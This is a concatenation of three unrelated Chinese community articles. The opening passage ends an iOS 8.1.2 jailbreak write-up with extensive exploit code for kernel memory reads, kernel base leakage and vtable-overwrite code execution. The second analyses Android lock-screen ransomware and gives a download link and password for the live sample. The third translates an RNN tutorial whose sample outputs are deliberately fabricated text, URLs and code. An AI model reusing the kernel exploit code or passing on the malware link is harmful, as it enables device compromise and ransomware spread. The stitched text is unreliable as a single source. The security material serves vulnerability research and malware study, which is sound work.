6、再次向自己发消息,ool descriptor 的大小为: 960 – sizeof(fake_vm_map_copy_64),因为系统会从
zone-1024 中分配 960 大小的内存块,这样我们只要控制 960 内存块的内容就可以控制溢出。
7、控制溢出:
- (void)constructPayload:(uint8_t *)buffer
kobjectAddress:(mach_vm_address_t)kobject_address
readAddress:(mach_vm_address_t)address
_readSize:(mach_vm_size_t)size
{
// 0xA8 = 168(payload) = 256 - sizeof(fake_vm_map_copy_64)
if (size < 0xA8) {
size = 0xA8;
}
// 0x368 = 872 = 960 - 88
// 0x0A8, 0x1A8, 0x2A8, 0x3A8
// 0x3A8 - 0x368 = 0x40 = 64
fake_vm_map_copy_64 *vm_copy_struct_ptr = (fake_vm_map_copy_64 *)(buffer + 0xA8);
for (int idx = 0; idx < 3; ++idx) {
memset(vm_copy_struct_ptr, 0, sizeof(fake_vm_map_copy_64));
if (idx == 0) {
vm_copy_struct_ptr->type = 0x3;
vm_copy_struct_ptr->size = size;
vm_copy_struct_ptr->kdata = address;
vm_copy_struct_ptr->kalloc_size = 0x100;
}
else {
vm_copy_struct_ptr->type = 0x3;
vm_copy_struct_ptr->size = 0xA8; // 0xA8 = 256 - 0x58 = 168 = ool memory size
vm_copy_struct_ptr->kdata = kobject_address;
vm_copy_struct_ptr->kalloc_size = 0x100;
}
vm_copy_struct_ptr = (mach_vm_address_t)vm_copy_struct_ptr + 0x100;
}
}
表23:控制溢出
8、直接接收消息,内核数据就被读到了用户空间。
下面这个代码片段(来源于网络)可以打印读到的内容,方便调试内核读:
void HexDump(char *description, void *addr, int len)
{
int idx;
unsigned char buff[17];
unsigned char *pc = (unsigned char *)addr;
// Output description if given.
if (description != NULL)
printf ("%s:n", description);
// Process every byte in the data.
for (idx = 0; idx < len; idx++) {
// Multiple of 16 means new line (with line offset).
if ((idx % 16) == 0) {
// Just don't print ASCII for the zeroth line.
if (idx != 0)
printf (" | %sn", buff);
// Output the offset.
printf (" %04X:", idx);
}
// Now the hex code for the specific character.
printf (" %02X", pc[idx]);
// And store a printable ASCII character for later.
if ((pc[idx] < 0x20) || (pc[idx] > 0x7e))
buff[idx % 16] = '.';
else
buff[idx % 16] = pc[idx];
buff[(idx % 16) + 1] = '';
}
// Pad out last line if not exactly 16 characters.
while ((idx % 16) != 0) {
printf (" ");
idx++;
}
// And print the final ASCII bit.
printf (" | %sn", buff);
}
表24:打印内存内容
### 内核信息泄露
内核信息泄露是在内核读基础之上实现的,利用过程如下:
1、利用前面提到的内核信息泄露漏洞得到某个内核对象的真实内核地址。
2、然后利用内核读,读取对象的内容内容。
3、从读到的内容中,取出第一个 mach_vm_address_t 大小的值,这个值代表对象虚函数表的地址。
4、再次利用内存读,读虚函数表的内容。
5、从读到的虚函数表的内容中选取一个函数指针。
最后,利用函数指针计算出内核的起始地址。这种方式没办法得到内核的结束地址,但是不影响越狱。
- (mach_vm_address_t)getKernelBaseAddresses:
(mach_vm_address_t)hid_event_obj_kaddress
{
// HID Event Object Memory Content
unsigned char *hid_event_obj_content =
[self readKernelMemoryAtAddress:hid_event_obj_kaddress + 0x1 size:0x100];
unsigned long long *hid_event_service_queue_obj_ptr =
(unsigned long long *)(hid_event_obj_content + 0xE0);
// HID Event Service Queue Memory Content
unsigned char *hid_event_service_queue_obj_content =
[self readKernelMemoryAtAddress:*hid_event_service_queue_obj_ptr size:0x80];
unsigned long long *hid_event_service_queue_vtable_ptr_0x10 =
(unsigned long long *)(hid_event_service_queue_obj_content);
unsigned char *hid_event_service_queue_vtable_content_0x10 =
[self readKernelMemoryAtAddress:*hid_event_service_queue_vtable_ptr_0x10 size:0x18];
unsigned long long *fifth_function_ptr_of_vtable =
(unsigned long long *)(hid_event_service_queue_vtable_content_0x10 + 0x10);
mach_vm_address_t kernel_base =
((*fifth_function_ptr_of_vtable - (0x200 << 12)) & 0xffffff80ffe00000) + 0x2000;
return kernel_base;
}
表25:计算内核基地址
### 内核任意代码执行
内核任意代码执行与内核读的利用思路相同,只是细节上有些差别,利用过程为:
1、利用内存映射,将一部分内核内存映射到用户空间。
2、通过内核读,计算出所映射的内存在内核中的真实地址。
3、构造一个虚函数表,填充到映射的内存中。
4、利用漏洞覆盖小对象的内存,只是 Payload 构造的主要目标是改写虚函数表指针。
5、调用 Hacked 的对象的方法,比如:释放,这样就控制了 PC 指针。
- (void)arbitraryExecutationDemo
{
mach_port_name_t port_960 = 0;
[self prepareReceivePort1:NULL port2:&port_960];
io_connect_t fengshuiObjBuf[PRTS_ContinuousMemoryCount] = {0};
mach_vm_address_t firstObjectKAddr = NULL;
mach_vm_address_t lastObjectKAddr = NULL;
[self allocObjects:fengshuiObjBuf
firstObjectKAddr:&firstObjectKAddr
lastObjectKAddr:&lastObjectKAddr];
_fengshui_not_released_obj_count = PRTS_FengshuiObjectCountKeep;
uint8_t ool_buf_960[0x400] = {0};
[self constructArbitraryExePayload:ool_buf_960
vtableAddress:_fake_port_kernel_address_base];
[self doFengshuiRelease2:fengshuiObjBuf];
[self waitFengshuiService];
[self triggerExploit];
[self allocVMCopy:port_960
size:960
buffer:ool_buf_960
descriptorCount:2];
[self releaseResource];
io_connect_t hacked_connection =
fengshuiObjBuf[PRTS_ContinuousMemoryCount - _fengshui_not_released_obj_count - 1];
printf("[+] start to trigger arbitrary executation, device will rebootn");
IOServiceClose(hacked_connection);
[self waitFengshuiService];
printf("[+] success to trigger arbitrary executation, device will rebootn");
}
表26:触发任意代码执行
[](http://nirvan.360.cn/blog/wp-content/uploads/2016/01/iOSJB812-EditVTable.png)
图10:改写虚函数表的结果示例
在完成内核任意代码执行后,就可以进一步实现了内核写,思路是:制造执行 memcpy 的 ROP Chain。
上面只是描述了如何利用漏洞,越狱工具还需要实现 Kernel Patch Finder,用来寻找 ROP Gadgets,然后构造出 ROP
Chain,Patch 掉内核的相关安全机制。
**八、修复、清理**
越狱工具进行的修复、清理操作主要包括:
1、修复堆状态,这是由于之前利用漏洞时破坏了堆状态,不修复会造成内核不稳定。
2、修复用户空间一些服务的状态。
**结束**
上面介绍了越狱的过程,越狱所使用的漏洞,以及漏洞的利用思路,希望对大家有帮助。最后,还有几点需要说明下:
1、iOS 8.1.2 越狱过程中使用了 7 个漏洞,其中用户空间 4 个,内核空间 3
个,可见过用户空间的防御是越狱过程中非常非常重要的部分,而且在用户空间多是利用的逻辑漏洞,这种漏洞应该会越来越少。
2、上文只是介绍了漏洞,而实际越狱工具的开发中,产品化是一个重要方面,具体来说主要指:稳定性;兼容性,可以看出开发一个好的越狱工具不是一件简单的事情。 | 社区文章 |
1 样本概况
1 样本概况
1.1 样本信息
病毒图标:
病毒名称: 秒抢红包病毒样本
所属家族: a.rogue.SimpleLocker.a
文件名称: com.h-1.apk
MD5值: 033ae1ba78676130e99acc8d9f853124
文件大小: 245.38KB
病毒行为:重置android系统密码,诱骗用户激活设备管理器,属于锁屏勒索类病毒。
1.2 测试环境及工具
AndroidKiller、夜神模拟器
1.3 分析目标
研究此病毒的恶意行为以及如何清除此病毒
2.具体行为分析
2.1 主要行为
2.1.1 恶意程序对用户造成的危害
主动修改用户系统密码给使用造成影响且勒索用户。
1、该样本安装后诱骗用户点击激活设备管理器,使自己无法被用户卸载
2、激活后屏幕界面锁屏,提供了序列号和勒索信息
2.1.2 恶意程序在Androidmanifest.xml中注册的恶意组件
(1)权限相关传递附加信息重置密码添加悬浮窗口激活ActivityForResult窗口信息添加View初始化Intent激活设备管理器
(2)服务/广播
2.2 恶意代码分析
2.2.1 恶意程序的代码分析片段
恶意代码修改系统密码相关函数。
自启动服务函数,调用com.h.s
密码生成函数分析
3.总结
3.1 提取病毒的特征,利用杀毒软件查杀
恶意代码特征:
(1) MD5:033ae1ba78676130e99acc8d9f853124
(2) 提取字符串:\u7528jj\u6233\u4E00\u4E0B\u4E5F\u80FD\u89E3\u9501\u54E6
3.2 手工查杀步骤或是工具查杀步骤或是查杀思路等。
1)提取样本
Android 中有两个目录是存放已经安装的 apk 目录
System/app 存放系统 apk
Data/app 存放用户安装的 apk
2)查找关键字
3)搜索字符串
4)使用自带的jd-gui查看密码加密的随机数与固定值,计算出密码
解密算法为:序号+8985 = 66645035)进入手机设置-安全-设备管理器,点击取消掉激活的勾
6)取消激活按钮点击时会遇到第二重密码,输入得到的密码固定值8985可解锁
7)最终我们会成功卸载掉这个恶意的APP的。
样本链接: <https://pan.baidu.com/s/1kVC2G8B> 密码: q5jw
压缩包密码:52pojie | 社区文章 |
# tips
笔者最近在学习机器学习相关的知识,看到一些不错的文章。但都是英文版的,所以在看之余干脆翻译一下,这样也方便自己后面温习。下面这篇文章非常的长,很多地方笔者也还不是很明白。所以翻译有错误的地方,望大家斧正。当然,英文好的朋友建议看了译文之后再去看一下原文,应该会有不同的理解。
原文:[The Unreasonable Effectiveness of Recurrent Neural
Networks](http://karpathy.github.io/2015/05/21/rnn-effectiveness/ "The
Unreasonable Effectiveness of Recurrent Neural Networks")
# 开始
循环神经网络-RNNs 有一些神奇的地方。我还记得我训练第一个用于[Image
Captioning](https://cs.stanford.edu/people/karpathy/deepimagesent/ "Image
Captioning")的RNN时,对我的第一个Baby模型(任意选择一些超参数)训练十几分钟之后,便开始呈现出看起来很不错的图像描述,这些描述已经处在有真正意义的边缘上了。有时,模型的简单程度与你获得结果的质量进行对比,已超乎你的预期了,这种情况只是其中一次。在当时,这个结果让我大吃一惊的原因是,大家普遍认为RNN应该是非常难训练的(实际上,在有了更多的实验之后,我得出了相反的结论)。时间向前推进一年,这一年我一直在训练RNN,也多次见证了RNN的稳定性与强大之处。但RNN神奇的输出仍然让我感到惊讶。这篇文章将和你分享这其中的奥秘。
> 我们将训练一个逐字生成文本的RNN,并同时思考“这怎么可能做到呢”
顺便说一句,与这篇文章一起,我也在 [Github](https://github.com/karpathy/char-rnn "Github")
上发布了相关代码。允许你训练基于多层LSTM的character-level
语言模型。你给它提供一大块文本,它会学习,然后生成一次一个字符的文本。你也可以使用它来重现我的实验。现在,我们来看看什么是RNN。
# 递归神经网络(Recurrent Neural Networks)
**序列(Sequences)** 。我猜你可能想知道:是什么让 Recurrent Networks 如何特别?Vanilla
神经网络(以及Convolutional
网络)的一个明显的缺陷是它们的API太受限制:它们接收固定大小的矢量作为输入(比如:图像),并产生固定大小的矢量作为输出(比如:不同类别的概率)不仅如此:这些模型执行映射时使用固定数量的计算步骤(比如:模型中的层数)。recurrent
nets 令人兴奋的核心原因是它允许我们对矢量序列进行操作:输入,输出或者最常见情况下的序列。下面列举一些具体例子:
图中每一个矩形代表一个向量,箭头表示函数(例如:矩阵乘法)。输入向量位红色,输出向量位蓝色,绿色向量表示RNN的状态(它会变得越来越多)。从左到右:(1)
没有RNN的Vanilla 模式,从固定大小的输入到固定大小的输出(例如:图像分类)。(2) 序列输出(例如:image
captioning采用拍摄图像,并输出单词的句子)。(3) 序列输入(例如:情感分析,其中给定的句子被分类为表达正面或者负面情绪)。(4)
序列输入与序列输出(例如:机器翻译。RNN用英语读取一个句子,然后用法语输出一个句子)。(5)
同步序列输入与输出(例如:视频分类,我们希望标记视频的每一帧)。需要注意的是,在每种情况下,长度序列都没有预先指定约束,因为循环变化的部分(绿色块)是固定的,并且可以根据需要应用多次。
正如您所料,这种序列化的操作与通过固定数量的计算步骤相比更为强大,因此对于那些渴望构建更智能系统的人来说也更具吸引力。此外,正如我们稍后将要看到的,RNN将输入向量,状态向量和固定(但已学习)的函数进行组合以产生新的状态向量。在编程术语中,这可以解释为运行一个具有某些输入和一些内部变量所关联的固定程序。从这个角度来看,RNN本质上是在描述程序本身。事实上,众所周知,RNN从某种意义上来说是[Turing-Complete](http://binds.cs.umass.edu/papers/1995_Siegelmann_Science.pdf
"Turing-Complete") ,它们可以模拟任意具有适当权重的程序。但与神经网络的通用逼近定理一样,你不需要理解太多。
> 如果说训练vanilla 神经网络是在优化函数,那么训练recurrent nets就是在优化程序。
**没有序列时的顺序处理**
。你可能为认为将序列作为输入或输出的情况相对较少,但要意识到的重要一点是,即使你的输入/输出是固定向量,仍然可以使用这种强大的序列化形式处理它们。例如,下图展示了来自[DeepMind](https://deepmind.com/
"DeepMind")的两篇非常好的论文的结果。1图,是一种循环网络策略的算法,它的关注点是遍历整张图像;特别是,它学会了从左到右读出门牌号([Ba
et.al](https://arxiv.org/abs/1412.7755 "Ba et.al"))。2图,是一个通过学习顺序添加颜色到canvas
来生成数字图像的循环网络([Gregor et.al](https://arxiv.org/abs/1502.04623 "Gregor et.al")
)。
需要注意的是,即使你的数据不是序列形式,你仍然可以制定和训练强大的模型,让它学习按顺序处理。就像你正在学习一个有状态,可以处理有固定大小数据的程序。
**RNN 计算**
。这些东西是如何运作的呢?核心的部分,RNN有一个看似简单的API:它们用来接收输入向量X,并为你提供输出向量Y。但是,关键的是这个输出向量的内容不仅会受到你输入的影响,还会受到你过去输入的整个历史记录的影响。如果作为一个类编写,RNN的API由一个step函数组成:
rnn = RNN()
y = rnn.step(x) # x is an input vector, y is the RNN's output vector
RNN类具有一些内部状态,每次step 函数调用它都会更新。在最简单的情况下,该状态由单个隐藏向量h 组成。下面是Vanilla RNN中 step
函数的实现:
class RNN:
# ...
def step(self, x):
# update the hidden state
self.h = np.tanh(np.dot(self.W_hh, self.h) + np.dot(self.W_xh, x))
# compute the output vector
y = np.dot(self.W_hy, self.h)
return y
上面说明了vanilla RNN 的正向传递过程。该RNN的参数是三个矩阵W_hh,W_xh,W_hy。隐藏状态 self.h 用零向量初始化。函数
np.tanh
实现非线性的方式将激活单元压缩到[-1,1]区间。简要说明下它是如何工作的:tanh内部有两个部分:一个基于先前的隐藏状态,另一个基于当前的输入。Numpy
中np.dot是矩阵乘法。这两个中间体相互作用再加成,然后被tanh压缩到新的状态向量中。用数学形式来表示就是:
其中tanh被应用到向量中的每个元素上。
我们用随机数初始化RNN的矩阵,并且在训练期间的大量工作用于找到产生理想行为的矩阵,其中用一些损失函数进行衡量,该函数表示你输入序列“x”时希望看到哪种的“y”输出作为响应。
**深入理解**
。RNN是神经网络,如果你进行深度学习,并开始把模型想煎饼一样堆叠起来,每一个部分都能独自工作的很好(如果做的正确)。例如,我们可以形成如下的2层循环网络:
y1 = rnn1.step(x)
y = rnn2.step(y1)
换句话说,我们有两个单独的RNN,一个RNN正在接收输入向量,第二个RNN正在接收第一个RNN的输出作为其输入。除非这些RNN都不知道或在意-其实这些输入输出都只是向量,在反向传播期间,一些梯度会每个模块中传递。
异想天开一下。我想简单提一下,在实践中,我们大多数人使用的模型与我上面提到的称为Long Short-Term Memory (LSTM)
网络的模型略有不同。LSTM是一种特殊类型的recurrent
network,由于其更强大的更新方程和一些吸引人的反向传播特性,在实践中效果更好。我不会详细介绍,但我所说的关于RNN的所有内容都是一样的,除了计算更新的数学表达式(self.h
= ... 这一行)变得更为复杂。从这里开始,我将交替使用术语“RNN / LSTM”,但本文中的所有实验都使用LSTM模型。
# Character-Level 语言模型
好,我们知道RNN是什么,为什么让人激动,以及它们是如何工作的。现在,我们通过一个有趣的应用程序来看看:我们将训练RNN character-level
语言模型。意思是,我们将给RNN一大块文本,并要求它根据已有的一系列字符的序列中对下一个字符的概率分布进行建模。这将允许我们一次生成一个字符的新文本。
举一个例子,假设我们有4个可能的字母“helo”,并且想要在训练序列“hello”上训练RNN。这个训练序列实际上是4个单独的训练样例。1.“e”出现的概率来自于给出的“h”的情况下;2.“i”出现的概率应该是在“he”出现的情况下;3.“i”也应该是在“hel”的情况下。4.“o”应该是在“hell”出现情况下。
具体来说,我们将使用1-k编码将每个字符编码为矢量(即,除了词汇表中字符所对应索引处的下标是1,其他位置都是零)
并使用step函数将它们一次一个的送到RNN中。然后我们观察一系列4维输出向量(一个字符一维),我们将其解释为RNN当前分配给每一个字符在序列中下一次出现的可信度。下图:
$$
这是一个4维输入输出层的RNN示例,隐藏层有3个单元。上图,显示了当RNN被输入字符“hell”时,正向传播的情况。输出层包含RNN为下一个字符分配的可信度(词汇表是“h,e,l,o”)。我们希望绿色数值高,红色数值低。
$$
例如,我们看到在RNN接收字符“h”的第一个时间步骤中,它将1.0的可信度分配给下一个字母为“h”,2.2给字母“e”,-3.0给“l”和4.1给“o”。在我们的训练数据(字符串“hello”)中,下一个正确的字母应是“e”,所以我们希望增加“e”(绿色)的可信度并降低其他字母(红色)的可信度。同样地,我们在4个时间步骤中的每一个都有一个期望的目标角色,我们希望神经网络为其分配更大的可信度。因为RNN完全由可微分运算组成,我们可以运行反向传播算法(来自微积分的链规则的递归应用),以确定我们应该调整每个权重的方向以增加正确目标的分数
(绿色粗体数字)。然后我们可以执行一个 **参数更新**
,它在此梯度方向上轻微推动每个向量的权重。如果我们在参数更新后将相同的输入送到RNN,我们会发现正确字符的分数(例如第一时间步中的“e”)会略高(例如2.3而不是2.2),并且分数不正确的字符会略低一些。然后,我们反复多次重复此过程,直到网络收敛并且其预测最终与训练数据一致,因为接下来始终能预测正确的字符。
更技术性的解释是们同时在每个输出矢量上使用标准Softmax分类器(通常也称为交叉熵损失)。RNN使用小批量随机梯度下降进行训练,我喜欢使用RMSProp或Adam(每参数自适应学习速率方法)来稳定更新。
还要注意,第一次输入字符“l”时,目标是“l”,但第二次是目标是“o”。因此,RNN不能单独依赖输入,必须使用其循环连接来跟踪上下文以完成此任务。
**测试期间** ,我们将一个字符输入到RNN中,然后分析下一个可能出现的字符的分布。我们从这个分布中取样,然后将其反馈回来获取下一个字母。
重复这个过程,你正在采样文本!现在让我们在不同的数据集上训练RNN,看看会发生什么。
为了进一步说明,我还编写了[ minimal character-level RNN language model in
Python/numpy](https://gist.github.com/karpathy/d4dee566867f8291f086 " minimal
character-level RNN language model in
Python/numpy")。它只有大约100行,如果你在阅读代码方面比文本更好,它可以给出简洁,具体和有用的上述摘要。我们现在将深入研究使用更高效的Lua
/ Torch代码库生成的示例结果。
# Paul Graham generator
让我们首先尝试一个小的英语数据集作为健全性检查。我最喜欢的有趣数据集是[Paul Graham’s
的文章集锦](http://www.paulgraham.com/articles.html "Paul Graham’s
的文章集锦")。基本的想法是,这些文章中有充满智慧,但不幸的是, Paul Graham是一个 慢条斯理的创作者。
如果我们能够按需提供想要的知识,那不是很好吗? 这就是RNN的用武之地。
数据集:将PG近五年的文章合成一个约1MB大的文本文件,包含了大约100万个字符(顺便说一下,这被认为是一个非常小的数据集)。模型:让我们训练一个2层LSTM,其中有512个隐藏节点(约350万个参数),每层dropout设为0.5。
我们每一次将训练100个例子,并在长度为100个字符的时间内截断并反向传播。在这样的设置下,TITAN Z
GPU上的一批需要大约0.46秒(这可以用50字符BPTT减少一半,性能成本可以忽略不计)。不用多说,让我们看看来自RNN的样本:
> The surprised in investors weren’t going to raise money. I’m not the company
> with the time there are all interesting quickly, don’t have to get off the
> same programmers. There’s a super-angel round fundraising, why do you can
> do. If you have a different physical investment are become in people who
> reduced in a startup with the way to argument the acquirer could see them
> just that you’re also the founders will part of users’ affords that and an
> alternation to the idea.
> [2] Don’t work at first member to see the way kids will seem in advance of
> a bad successful startup. And if you have to act the big company too.
好吧,这个RNN模型完全不能取代PG,但要注意的是RNN是从头开始学习英语并且是在使用的小数据集上(包括你在哪里放逗号,撇号和空格)。我也喜欢它学会支持自己的论点(例如上面的[2])。有时它还能提供有那么一丝见解的东西,比如:“a
company is a meeting to think to
investors”。如果您想了解更多信息,[这里有50K字符样本](https://cs.stanford.edu/people/karpathy/char-rnn/pg.txt "这里有50K字符样本")。
**temperature参数** 。我们可以调整采样过程中Softmax函数的temperature参数。将 T
从1降低到更低的数值(例如0.5)使RNN更有信心,但也意味着生成的样本更加保守。相反,较高的 T
将带来更多的多样性,但代价是更多的错误(例如拼写错误等)。将 T 设为接近0的值会产生最像PG说过的话,如:
> is that they were all the same thing that was a startup is that they were
> all the same thing that was a startup is that they were all the same thing
> that was a startup is that they were all the same
译者注:temperature是Softmax函数中的一个参数,默认为1。当 T
很大时,即趋于正无穷时,所有的激活值对应的激活概率趋近于相同(激活概率差异性较小);而当 T 很低时,即趋于0时,不同的激活值对应的激活概率差异也就越大
参考:[Softmax Layer](https://www.jianshu.com/p/cb93d5e39bca "Softmax Layer")
# 莎士比亚
经过上面实验,看起来我们可以学习拼写英语单词了。但是如果数据中有更多的结构和风格呢?为了检查这一点,我下载了莎士比亚的所有作品并将它们连接成一个(4.4MB)文件。我们现在可以负担得起培训更大的神经网络,在这种情况下,我们可以尝试使用3层的LSTM隐藏层,每层512个节点。在我们训练它几个小时后,我们获得了以下样本:
PANDARUS:
Alas, I think he shall be come approached and the day
When little srain would be attain'd into being never fed,
And who is but a chain and subjects of his death,
I should not sleep.
Second Senator:
They are away this miseries, produced upon my soul,
Breaking and strongly should be buried, when I perish
The earth and thoughts of many states.
DUKE VINCENTIO:
Well, your wit is in the care of side and that.
Second Lord:
They would be ruled after this chamber, and
my fair nues begun out of the fact, to be conveyed,
Whose noble souls I'll have the heart of the wars.
Clown:
Come, sir, I will make did behold your worship.
VIOLA:
I'll drink it.
请记住,上面这些RNN都知道是字符,但是它学会了对说话者的姓名和内容进行采样。有时我们也会得到相对较长的独白段落,比如:
VIOLA:
Why, Salisbury must find his flesh and thought
That which I am not aps, not a man and in fire,
To show the reining of the raven and the wars
To grace my hand reproach within, and not a fair are hand,
That Caesar and my goodly father's world;
When I was heaven of presence and our fleets,
We spare with hours, but cut thy council I am great,
Murdered and by thy master's ready there
My power to give thee but so much as hell:
Some service in the noble bondman here,
Would show him to her wine.
KING LEAR:
O, if you were a feeble sight, the courtesy of your law,
Your sight and several breath, will wear the gods
With his heads, and my hands are wonder'd at the deeds,
So drop upon your lordship's head, and your opinion
Shall be against your honour.
我几乎无法从实际的莎士比亚文章中认出这些样本:)
如果你喜欢莎士比亚,你可能会喜欢这[100,000字符的样本](https://cs.stanford.edu/people/karpathy/char-rnn/shakespear.txt "100,000字符的样本")。当然,您也可以使用提供的代码在不同 temperatures 下生成无限量的样本。
# Wikipedia
我们看到LSTM可以学习拼写单词并复制一般的句法结构. 让我们进一步增加难度并用结构化markdown语法进行训练。让我们获取原始维基百科的Hutter
Prize 100MB数据集并训练LSTM。遵循 Graves et
al。我使用了第一个96MB数据进行培训,其余的用于验证,并在一夜之间运行了几个模型。我们现在可以提供维基百科文章样本。以下是一些有趣的摘录。首先,一些基markdown的输出:
Naturalism and decision for the majority of Arab countries' capitalide was
grounded
by the Irish language by [[John Clair]], [[An Imperial Japanese Revolt]],
associated
with Guangzham's sovereignty. His generals were the powerful ruler of the
Portugal
in the [[Protestant Immineners]], which could be said to be directly in
Cantonese
Communication, which followed a ceremony and set inspired prison, training.
The
emperor travelled back to [[Antioch, Perth, October 25|21]] to note, the
Kingdom
of Costa Rica, unsuccessful fashioned the [[Thrales]], [[Cynth's Dajoard]],
known
in western [[Scotland]], near Italy to the conquest of India with the
conflict.
Copyright was the succession of independence in the slop of Syrian influence
that
was a famous German movement based on a more popular servicious, non-doctrinal
and sexual power post. Many governments recognize the military housing of the
[[Civil Liberalization and Infantry Resolution 265 National Party in
Hungary]],
that is sympathetic to be to the [[Punjab Resolution]]
(PJS)[<http://www.humah.yahoo.com/guardian>.
cfm/7754800786d17551963s89.htm Official economics Adjoint for the Nazism,
Montgomery
was swear to advance to the resources for those Socialism's rule,
was starting to signing a major tripad of aid exile.]]
如果你想知道,上面的雅虎网址实际上并不存在。该模型只是模仿了它。另外请注意,模型学会正确打开和关闭括号。模型学习也有很多结构化的 markdown
语法,例如有时会创建标题,列表等:
{ { cite journal | id=Cerling Nonforest Department|format=Newlymeslated|none } }
''www.e-complete''.
'''See also''': [[List of ethical consent processing]]
== See also ==
*[[Iender dome of the ED]]
*[[Anti-autism]]
===[[Religion|Religion]]===
*[[French Writings]]
*[[Maria]]
*[[Revelation]]
*[[Mount Agamul]]
== External links==
* [http://www.biblegateway.nih.gov/entrepre/ Website of the World Festival. The labour of India-county defeats at the Ripper of California Road.]
==External links==
* [http://www.romanology.com/ Constitution of the Netherlands and Hispanic Competition for Bilabial and Commonwealth Industry (Republican Constitution of the Extent of the Netherlands)]
有时,模型会进入生成随机但有效的XML的模式:
<page>
<title>Antichrist</title>
<id>865</id>
<revision>
<id>15900676</id>
<timestamp>2002-08-03T18:14:12Z</timestamp>
<contributor>
<username>Paris</username>
<id>23</id>
</contributor>
<minor />
<comment>Automated conversion</comment>
<text xml:space="preserve">#REDIRECT [[Christianity]]</text>
</revision>
</page>
该模型完整的构成时间戳,id等。另请注意,它会以正确的嵌套顺序正确关闭标记。如果您有兴趣了解更多内容,这里有[100,000个字符的采样维基百科](https://cs.stanford.edu/people/karpathy/char-rnn/wiki.txt "100,000个字符的采样维基百科")。
# Algebraic Geometry (代数几何 Latex )
上面的结果表明该模型实际上非常擅长学习复杂的句法结构。我们对这些结果印象深刻。我的同事([Justin
Johnson](https://cs.stanford.edu/people/jcjohns/ "Justin Johnson"))
和我决定进一步推进结构化领域并掌握这本关于代数 堆栈/几何
的书。我们下载了原始Latex源文件(16MB文件)并训练了多层LSTM。人惊讶的是,由此产生的样本Latex
几乎可以编译。我们不得不介入并手动解决一些问题,但是这些看起来似乎很合理,这是非常令人惊讶的:
$$ 样本(假)代数几何。[这是实际的pdf](https://cs.stanford.edu/people/jcjohns/fake-math/4.pdf
"这是实际的pdf")。$$
这是另一个例子:
$$ 更多模仿出来的代数几何。很好的尝试图(右) $$
正如您在上面所看到的,有时模型会尝试生成latex diagrams,但显然它并没有真正弄清楚它们。我也喜欢它选择跳过证明的部分(“Proof
ignored。”,左上角)。当然,请记住latex 具有相对困难的结构化语法格式,我自己甚至都没有完全掌握。例如,这是来自模型(未编辑)的原始样本:
\begin{proof}
We may assume that $\mathcal{I}$ is an abelian sheaf on $\mathcal{C}$.
\item Given a morphism $\Delta : \mathcal{F} \to \mathcal{I}$
is an injective and let $\mathfrak q$ be an abelian sheaf on $X$.
Let $\mathcal{F}$ be a fibered complex. Let $\mathcal{F}$ be a category.
\begin{enumerate}
\item \hyperref[setain-construction-phantom]{Lemma}
\label{lemma-characterize-quasi-finite}
Let $\mathcal{F}$ be an abelian quasi-coherent sheaf on $\mathcal{C}$.
Let $\mathcal{F}$ be a coherent $\mathcal{O}_X$-module. Then
$\mathcal{F}$ is an abelian catenary over $\mathcal{C}$.
\item The following are equivalent
\begin{enumerate}
\item $\mathcal{F}$ is an $\mathcal{O}_X$-module.
\end{lemma}
这个样本来自相对不错的模型,它说明了一些常见的错误。例如,模型由\begin{proof}开始,却用\end{lemma}结束它。这个是我们需要手工调整的问题的一个例子,,可能是由于依赖性太长期这一事件导致:当模型完成证明时,它已经忘记了它是否正在进行证明或是进行一个引理。类似的情况,它\begin{enumerate}开始,但是忘了结束它。我们观察到这些在
更大/更好 的模型中变得不那么常见,但尽管如此,这些都是出现过的错误。
# Linux 源码
我想将结构化数据推向极限,因此对于最后的挑战,我决定使用代码。我在Github上获取了[Linux
repo](https://github.com/torvalds/linux "Linux
repo")中的所有源文件和头文件,将它们连接在一个巨大的文件中(474MB的C代码)(我原本只会在内核上进行训练,但这本身就是只有~16MB)。然后我在几天的时间内训练了几个与我相同的GPU
3层LSTM。这些模型有大约1000万个参数,对于RNN模型来说仍然处于较低情况。结果是非常有趣的:
/*
* Increment the size file of the new incorrect UI_FILTER group information
* of the size generatively.
*/
static int indicate_policy(void)
{
int error;
if (fd == MARN_EPT) {
/*
* The kernel blank will coeld it to userspace.
*/
if (ss->segment < mem_total)
unblock_graph_and_set_blocked();
else
ret = 1;
goto bail;
}
segaddr = in_SB(in.addr);
selector = seg / 16;
setup_works = true;
for (i = 0; i < blocks; i++) {
seq = buf[i++];
bpf = bd->bd.next + i * search;
if (fd) {
current = blocked;
}
}
rw->name = "Getjbbregs";
bprm_self_clearl(&iv->version);
regs->new = blocks[(BPF_STATS << info->historidac)] | PFMR_CLOBATHINC_SECONDS << 12;
return segtable;
}
整个代码看起来非常棒。当然,我不认为它能通过编译,但是当你滚动生成代码时,它感觉非常像一个巨大的C代码库。请注意,RNN随机地在其中添加注释。它也很少的犯一些语法上的错误。例如,它正确使用字符串,指针等。它还可以{[正确打开和关闭括号,并学会很好地缩进其代码。一个常见的错误是它无法跟踪变量名称:它经常使用未定义的变量(例如上面的
rw ),声明它从不使用的变量(例如int error),或者返回不存在的变量。让我们看一些例子。这是另一个片段,显示了RNN学习的更广泛的操作:
/*
* If this error is set, we will need anything right after that BSD.
*/
static void action_new_function(struct s_stat_info *wb)
{
unsigned long flags;
int lel_idx_bit = e->edd, *sys & ~((unsigned long) *FIRST_COMPAT);
buf[0] = 0xFFFFFFFF & (bit << 4);
min(inc, slist->bytes);
printk(KERN_WARNING "Memory allocated %02x/%02x, "
"original MLL instead\n"),
min(min(multi_run - s->len, max) * num_data_in),
frame_pos, sz + first_seg);
div_u64_w(val, inb_p);
spin_unlock(&disk->queue_lock);
mutex_unlock(&s->sock->mutex);
mutex_unlock(&func->mutex);
return disassemble(info->pending_bh);
}
static void num_serial_settings(struct tty_struct *tty)
{
if (tty == tty)
disable_single_st_p(dev);
pci_disable_spool(port);
return 0;
}
static void do_command(struct seq_file *m, void *v)
{
int column = 32 << (cmd[2] & 0x80);
if (state)
cmd = (int)(int_state ^ (in_8(&ch->ch_flags) & Cmd) ? 2 : 1);
else
seq = 1;
for (i = 0; i < 16; i++) {
if (k & (1 << 1))
pipe = (in_use & UMXTHREAD_UNCCA) +
((count & 0x00000000fffffff8) & 0x000000f) << 8;
if (count == 0)
sub(pid, ppc_md.kexec_handle, 0x20000000);
pipe_set_bytes(i, 0);
}
/* Free our user pages pointer to place camera if all dash */
subsystem_info = &of_changes[PAGE_SIZE];
rek_controls(offset, idx, &soffset);
/* Now we want to deliberately put it to device */
control_check_polarity(&context, val, 0);
for (i = 0; i < COUNTER; i++)
seq_puts(s, "policy ");
}
